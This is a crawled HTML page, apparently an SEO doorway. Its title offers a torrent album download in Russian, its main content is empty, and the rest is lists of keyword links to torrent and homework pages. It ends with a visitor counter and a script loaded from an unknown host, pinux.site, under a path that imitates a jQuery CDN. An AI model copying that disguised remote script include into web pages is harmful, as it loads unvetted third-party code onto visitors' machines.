

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-fit-for-rivals-skachat-albomy-torrent.html
body_size: 1849
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fit for rivals скачать альбомы торрент - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fit for rivals скачать альбомы торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-gdz-angliyskiy-5-klass-forward.html">Гдз английский 5 класс forward</a></li>
                                <li><a href="j0dbs-kak-sdelat-podsvetku-v-3d-max.html">Как сделать подсветку в 3d max</a></li>
                                <li><a href="j0dbs-skachat-elektronnye-knigi-besplatno-tatyana-ustinova.html">Скачать электронные книги бесплатно татьяна устинова</a></li>
                                <li><a href="j0dbs-akkordy-pod-gitaru-vahteram.html">Аккорды под гитару вахтерам</a></li>
                                <li><a href="j0dbs-saints-row-4-ost-torrent.html">Saints row 4 ost торрент</a></li>
                                <li><a href="j0dbs-gdz-po-angliyskomu-biboletova-tetrad-7-klass.html">Гдз по английскому биболетова тетрадь 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-dyushes-ya-risuyu-akkordy.html">Дюшес я рисую аккорды</a></li>
                                            <li><a href="j0dbs-minusovka-yuliya-mihalchik-ya-naverno-ptica-ruchnaya.html">Минусовка юлия михальчик я наверно птица ручная</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-avtobusa-462.html">Расписание автобуса 462</a></li>
                                            <li><a href="j0dbs-skachat-serial-kung-fu-panda-cherez-torrent.html">Скачать сериал кунг фу панда через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-modulnoe-origami-shemy-sborki-angela.html">Модульное оригами схемы сборки ангела</a></li>
                                            <li><a href="j0dbs-tayson-1995-skachat-film-torrent.html">Тайсон 1995 скачать фильм торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-kartu-na-minecraft-pe.html">Скачать карту на minecraft pe</a></li>
                                            <li><a href="j0dbs-skachat-igru-the-settlers-8-cherez-torrent.html">Скачать игру the settlers 8 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
